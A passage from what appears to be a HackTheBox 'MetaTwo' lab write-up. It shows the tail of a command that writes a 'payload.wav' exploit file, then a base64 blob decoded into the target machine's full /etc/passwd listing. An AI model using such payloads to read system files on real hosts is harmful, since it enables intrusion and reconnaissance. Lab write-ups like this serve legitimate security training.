 >\x00' > payload.wav
┌──(kali㉿kali)-[~/Desktop/HackTheBox/metatwo]
└─$ echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3N
2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91
L25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvb
2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3
NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODo
jZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRt
bm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ
XN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMjoxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3
NiaW4vbm9sb2dpbgpzc2hkOng6MTA0OjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kam5lbHNvbjp4OjEwMDA6MTA
5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb246LzovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk4Ojk5ODpz
ciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQpwcm9mdHBkOng6MTA2OjY1NTM0OjovcnVuL3Byb2Z0cGQ6L3Vzci9zYmluL25vb
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jnelson:x:1000:1000:jnelson,,,:/home/jnelson:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:106:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:107:65534::/srv/ftp:/usr/sbin/nologin